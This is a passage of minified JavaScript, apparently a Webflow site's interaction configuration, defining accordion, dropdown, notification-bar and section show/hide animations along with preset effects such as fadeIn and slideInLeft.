Close",actionItemGroups:[{actionItems:[{id:"a-52-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inSine",duration:200,target:{useEventTarget:"SIBLINGS",selector:".accordion-item-content",selectorGuids:["9713351b-7e82-ec84-c9ea-0a8b62eae495"]},heightValue:0,widthUnit:"PX",heightUnit:"PX",locked:!1}},{id:"a-52-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".down-arrow",selectorGuids:["f18cf753-c873-7449-f142-ccbcd1dc72e4"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"DEG"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x16f439b8cfc},"a-55":{id:"a-55",title:"Accordion dropdown",actionItemGroups:[{actionItems:[{id:"a-55-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".accordion-dropdown-list",selectorGuids:["7a1650de-4cae-8102-1030-7dc8e2e40cb8"]},value:"none"}}]},{actionItems:[{id:"a-55-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:3e5,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".accordion-dropdown-list",selectorGuids:["7a1650de-4cae-8102-1030-7dc8e2e40cb8"]},value:"block"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x16f44c418e5},"a-59":{id:"a-59",title:"Dropdown Open 4",actionItemGroups:[{actionItems:[{id:"a-59-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".dropdown-content",selectorGuids:["23b31f8c-2320-1865-dcc1-58adf2ef512e"]},heightValue:0,widthUnit:"PX",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-59-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inQuad",duration:500,target:{useEventTarget:"SIBLINGS",selector:".dropdown-content",selectorGuids:["23b31f8c-2320-1865-dcc1-58adf2ef512e"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1729ebb90a8},"a-60":{id:"a-60",title:"Dropdown Close 4",actionItemGroups:[{actionItems:[{id:"a-60-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inCubic",duration:500,target:{useEventTarget:"SIBLINGS",selector:".dropdown-content",selectorGuids:["23b31f8c-2320-1865-dcc1-58adf2ef512e"]},heightValue:0,widthUnit:"PX",heightUnit:"PX",locked:!1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1729ec30184},"a-61":{id:"a-61",title:"Accordion open 2",actionItemGroups:[{actionItems:[{id:"a-61-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".accordion-item-content-2",selectorGuids:["d17cc32c-80cf-fccf-e64a-dd2b2ee23afa"]},heightValue:0,widthUnit:"PX",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-61-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inOutQuad",duration:200,target:{useEventTarget:"SIBLINGS",selector:".accordion-item-content-2",selectorGuids:["d17cc32c-80cf-fccf-e64a-dd2b2ee23afa"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x163dc539037},"a-62":{id:"a-62",title:"Accordion close 2",actionItemGroups:[{actionItems:[{id:"a-62-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inSine",duration:200,target:{useEventTarget:"SIBLINGS",selector:".accordion-item-content-2",selectorGuids:["d17cc32c-80cf-fccf-e64a-dd2b2ee23afa"]},heightValue:0,widthUnit:"PX",heightUnit:"PX",locked:!1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x163dc5661ed},"a-66":{id:"a-66",title:"Bar load",actionItemGroups:[{actionItems:[{id:"a-66-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{boundaryMode:!0,id:"5fff5d3c7a15c4791a2cb47d|d4632425-711c-aedd-9bce-a7593af197d4"},yValue:-100,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{id:"a-66-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:1e3,easing:"outQuart",duration:500,target:{boundaryMode:!0,id:"5fff5d3c7a15c4791a2cb47d|d4632425-711c-aedd-9bce-a7593af197d4"},yValue:100,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1741283cf18},"a-67":{id:"a-67",title:"Bar close",actionItemGroups:[{actionItems:[{id:"a-67-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inQuart",duration:500,target:{useEventTarget:"PARENT",selector:".notification-bar",selectorGuids:["fcc805e0-8921-bce2-b6b6-db6313ccdd2f"]},yValue:-100,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{id:"a-67-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"PARENT",selector:".notification-bar",selectorGuids:["fcc805e0-8921-bce2-b6b6-db6313ccdd2f"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x174128e2045},"a-70":{id:"a-70",title:"Hide principal forms",actionItemGroups:[{actionItems:[{id:"a-70-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inBack",duration:500,target:{useEventTarget:"PARENT",selector:".principal-forms-section",selectorGuids:["c6b0e562-ce0d-3663-5dc2-ab886125ca78"]},heightValue:0,widthUnit:"PX",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-70-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"PARENT",selector:".principal-forms-section",selectorGuids:["c6b0e562-ce0d-3663-5dc2-ab886125ca78"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x174305de017},"a-71":{id:"a-71",title:"Hide ED general resources",actionItemGroups:[{actionItems:[{id:"a-71-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inBack",duration:500,target:{useEventTarget:"PARENT",selector:".ed-general-resources-section",selectorGuids:["e225afbf-466e-7ba1-06b6-19a6ff9ef1b3"]},heightValue:0,widthUnit:"PX",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-71-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"PARENT",selector:".ed-general-resources-section",selectorGuids:["e225afbf-466e-7ba1-06b6-19a6ff9ef1b3"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x174305eb256},"a-73":{id:"a-73",title:"Show ED Why Section",actionItemGroups:[{actionItems:[{id:"a-73-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".ed-why-open-section",selectorGuids:["9a178610-b2a4-a5c6-e384-b840c48b3b7e"]},value:"none"}},{id:"a-73-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".ed-why-open-section",selectorGuids:["9a178610-b2a4-a5c6-e384-b840c48b3b7e"]},heightValue:0,widthUnit:"PX",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-73-n-12",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".ed-what-open-section",selectorGuids:["adba1757-2b5f-7d5f-a8be-46cc39cfdb66"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-73-n-11",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".ed-what-open-section",selectorGuids:["adba1757-2b5f-7d5f-a8be-46cc39cfdb66"]},value:"none"}}]},{actionItems:[{id:"a-73-n-13",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".ed-how-open-section",selectorGuids:["8e440a4b-9ac5-3289-df70-5f2b4c6c0f18"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-73-n-9",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".ed-how-open-section",selectorGuids:["8e440a4b-9ac5-3289-df70-5f2b4c6c0f18"]},value:"none"}}]},{actionItems:[{id:"a-73-n-6",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".ed-why-open-section",selectorGuids:["9a178610-b2a4-a5c6-e384-b840c48b3b7e"]},value:"block"}}]},{actionItems:[{id:"a-73-n-7",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"swingTo",duration:500,target:{selector:".ed-why-open-section",selectorGuids:["9a178610-b2a4-a5c6-e384-b840c48b3b7e"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x174305266e7},"a-68":{id:"a-68",title:"Show principal forms",actionItemGroups:[{actionItems:[{id:"a-68-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".principal-forms-section",selectorGuids:["c6b0e562-ce0d-3663-5dc2-ab886125ca78"]},value:"none"}},{id:"a-68-n-3",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".principal-forms-section",selectorGuids:["c6b0e562-ce0d-3663-5dc2-ab886125ca78"]},heightValue:0,widthUnit:"PX",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-68-n-6",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inQuad",duration:500,target:{selector:".ed-general-resources-section",selectorGuids:["e225afbf-466e-7ba1-06b6-19a6ff9ef1b3"]},heightValue:0,widthUnit:"PX",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-68-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".ed-general-resources-section",selectorGuids:["e225afbf-466e-7ba1-06b6-19a6ff9ef1b3"]},value:"none"}}]},{actionItems:[{id:"a-68-n-7",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"bouncePast",duration:250,target:{selector:".ed-general-resources-section",selectorGuids:["e225afbf-466e-7ba1-06b6-19a6ff9ef1b3"]},heightValue:100,widthUnit:"PX",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-68-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".principal-forms-section",selectorGuids:["c6b0e562-ce0d-3663-5dc2-ab886125ca78"]},value:"block"}}]},{actionItems:[{id:"a-68-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"swingTo",duration:500,target:{selector:".principal-forms-section",selectorGuids:["c6b0e562-ce0d-3663-5dc2-ab886125ca78"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x174305266e7},"a-69":{id:"a-69",title:"Show ED general resources",actionItemGroups:[{actionItems:[{id:"a-69-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".ed-general-resources-section",selectorGuids:["e225afbf-466e-7ba1-06b6-19a6ff9ef1b3"]},value:"none"}},{id:"a-69-n-3",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inQuint",duration:500,target:{selector:".ed-general-resources-section",selectorGuids:["e225afbf-466e-7ba1-06b6-19a6ff9ef1b3"]},heightValue:0,widthUnit:"PX",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-69-n-6",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inQuint",duration:500,target:{selector:".principal-forms-section",selectorGuids:["c6b0e562-ce0d-3663-5dc2-ab886125ca78"]},heightValue:0,widthUnit:"PX",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-69-n-8",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".principal-forms-section",selectorGuids:["c6b0e562-ce0d-3663-5dc2-ab886125ca78"]},value:"none"}}]},{actionItems:[{id:"a-69-n-7",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"bouncePast",duration:250,target:{selector:".principal-forms-section",selectorGuids:["c6b0e562-ce0d-3663-5dc2-ab886125ca78"]},heightValue:100,widthUnit:"PX",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-69-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".ed-general-resources-section",selectorGuids:["e225afbf-466e-7ba1-06b6-19a6ff9ef1b3"]},value:"block"}}]},{actionItems:[{id:"a-69-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:500,target:{selector:".ed-general-resources-section",selectorGuids:["e225afbf-466e-7ba1-06b6-19a6ff9ef1b3"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17430549e73},"a-75":{id:"a-75",title:"Show ED How Section",actionItemGroups:[{actionItems:[{id:"a-75-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".ed-how-open-section",selectorGuids:["8e440a4b-9ac5-3289-df70-5f2b4c6c0f18"]},value:"none"}},{id:"a-75-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".ed-how-open-section",selectorGuids:["8e440a4b-9ac5-3289-df70-5f2b4c6c0f18"]},heightValue:0,widthUnit:"PX",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-75-n-5",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".ed-why-open-section",selectorGuids:["9a178610-b2a4-a5c6-e384-b840c48b3b7e"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-75-n-6",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".ed-why-open-section",selectorGuids:["9a178610-b2a4-a5c6-e384-b840c48b3b7e"]},value:"none"}}]},{actionItems:[{id:"a-75-n-7",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inQuad",duration:500,target:{selector:".ed-what-open-section",selectorGuids:["adba1757-2b5f-7d5f-a8be-46cc39cfdb66"]},heightValue:0,widthUnit:"PX",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-75-n-8",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".ed-what-open-section",selectorGuids:["adba1757-2b5f-7d5f-a8be-46cc39cfdb66"]},value:"none"}}]},{actionItems:[{id:"a-75-n-10",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".ed-how-open-section",selectorGuids:["8e440a4b-9ac5-3289-df70-5f2b4c6c0f18"]},value:"block"}}]},{actionItems:[{id:"a-75-n-11",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inOutQuart",duration:250,target:{selector:".ed-how-open-section",selectorGuids:["8e440a4b-9ac5-3289-df70-5f2b4c6c0f18"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x174305266e7},"a-74":{id:"a-74",title:"Show ED What Section",actionItemGroups:[{actionItems:[{id:"a-74-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".ed-what-open-section",selectorGuids:["adba1757-2b5f-7d5f-a8be-46cc39cfdb66"]},value:"none"}},{id:"a-74-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".ed-what-open-section",selectorGuids:["adba1757-2b5f-7d5f-a8be-46cc39cfdb66"]},heightValue:0,widthUnit:"PX",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-74-n-9",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".ed-how-open-section",selectorGuids:["8e440a4b-9ac5-3289-df70-5f2b4c6c0f18"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-74-n-7",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".ed-how-open-section",selectorGuids:["8e440a4b-9ac5-3289-df70-5f2b4c6c0f18"]},value:"none"}}]},{actionItems:[{id:"a-74-n-8",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".ed-why-open-section",selectorGuids:["9a178610-b2a4-a5c6-e384-b840c48b3b7e"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-74-n-6",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".ed-why-open-section",selectorGuids:["9a178610-b2a4-a5c6-e384-b840c48b3b7e"]},value:"none"}}]},{actionItems:[{id:"a-74-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".ed-what-open-section",selectorGuids:["adba1757-2b5f-7d5f-a8be-46cc39cfdb66"]},value:"block"}}]},{actionItems:[{id:"a-74-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inOutQuart",duration:500,target:{selector:".ed-what-open-section",selectorGuids:["adba1757-2b5f-7d5f-a8be-46cc39cfdb66"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x174305266e7},"a-76":{id:"a-76",title:"Hide ED Why Section",actionItemGroups:[{actionItems:[{id:"a-76-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"easeIn",duration:500,target:{selector:".ed-why-open-section",selectorGuids:["9a178610-b2a4-a5c6-e384-b840c48b3b7e"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-76-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".ed-why-open-section",selectorGuids:["9a178610-b2a4-a5c6-e384-b840c48b3b7e"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1793f2715cd},"a-77":{id:"a-77",title:"Hide ED What Section",actionItemGroups:[{actionItems:[{id:"a-77-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"easeIn",duration:500,target:{selector:".ed-what-open-section",selectorGuids:["adba1757-2b5f-7d5f-a8be-46cc39cfdb66"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-77-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".ed-what-open-section",selectorGuids:["adba1757-2b5f-7d5f-a8be-46cc39cfdb66"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1793f2b67e3},"a-78":{id:"a-78",title:"Hide ED How Section",actionItemGroups:[{actionItems:[{id:"a-78-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"easeIn",duration:500,target:{selector:".ed-how-open-section",selectorGuids:["8e440a4b-9ac5-3289-df70-5f2b4c6c0f18"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-78-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".ed-how-open-section",selectorGuids:["8e440a4b-9ac5-3289-df70-5f2b4c6c0f18"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1793f2c6abe},"a-79":{id:"a-79",title:"Show SubList",actionItemGroups:[{actionItems:[{id:"a-79-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:!0,id:"5fff5d3c7a15c47f992cb47f|16d2b961-df8f-577b-e55a-2b9e49232fed"},value:"none"}}]},{actionItems:[{id:"a-79-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:!0,id:"5fff5d3c7a15c47f992cb47f|16d2b961-df8f-577b-e55a-2b9e49232fed"},value:"inline-block"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17be62c119e},"a-80":{id:"a-80",title:"Hide sublist",actionItemGroups:[{actionItems:[{id:"a-80-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c47f992cb47f|16d2b961-df8f-577b-e55a-2b9e49232fed"},value:"inline-block"}}]},{actionItems:[{id:"a-80-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c47f992cb47f|16d2b961-df8f-577b-e55a-2b9e49232fed"},value:"none"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17be6304a50},"a-81":{id:"a-81",title:"Show sublist 2",actionItemGroups:[{actionItems:[{id:"a-81-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c47f992cb47f|bc8920fd-abc3-66c8-cea2-57cca71e8162"},value:"none"}}]},{actionItems:[{id:"a-81-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c47f992cb47f|bc8920fd-abc3-66c8-cea2-57cca71e8162"},value:"inline-block"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17be63f04e1},"a-82":{id:"a-82",title:"New Timed Animation",actionItemGroups:[{actionItems:[{id:"a-82-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c47f992cb47f|bc8920fd-abc3-66c8-cea2-57cca71e8162"},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17be644d425},"a-91":{id:"a-91",title:"Load item 2",actionItemGroups:[{actionItems:[{id:"a-91-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{id:"6622c9469c9407ddd6cdb94f|66776d37-56d9-ce5d-b221-491b5b1e022b"},value:0,unit:""}}]},{actionItems:[{id:"a-91-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:2e3,target:{id:"6622c9469c9407ddd6cdb94f|66776d37-56d9-ce5d-b221-491b5b1e022b"},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x16c9b99ec12},slideInBottom:{id:"slideInBottom",useFirstGroupAsInitialState:!0,actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:0,yValue:100,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:0,yValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:1}}]}]},slideInLeft:{id:"slideInLeft",useFirstGroupAsInitialState:!0,actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:-100,yValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:1}},{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:0,yValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]}]},fadeIn:{id:"fadeIn",useFirstGroupAsInitialState:!0,actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:1}}]}]},flipInLeft:{id:"flipInLeft",useFirstGroupAsInitialState:!0,actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{duration:0,delay:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:0,yValue:-90,zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"DEG"}}]},{actionItems:[{actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:0,yValue:0,zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"DEG"}},{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:1}}]}]},slideInRight:{id:"slideInRight",useFirstGroupAsInitialState:!0,actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:100,yValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:1}},{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:0,yValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]}]},growIn:{id:"growIn",useFirstGroupAsInitialState:!0,actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"TRANSFORM_SCALE",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:.7500000000000001,yValue:.7500000000000001}}]},{actionItems:[{actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:1,yValue:1}},{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:1}}]}]},growBigIn:{id:"growBigIn",useFirstGroupAsInitialState:!0,actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"TRANSFORM_SCALE",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:0,yValue:0}}]},{actionItems:[{actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:1,yValue:1}},{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:1}}]}]},slideInTop:{id:"slideInTop",useFirstGroupAsInitialState:!0,actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:0,yValue:-100,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:1}},{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:0,yValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]}]},fadeOut:{id:"fadeOut",actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]}]},pop:{id:"pop",actionItemGroups:[{actionItems:[{actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuart",duration:250,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useE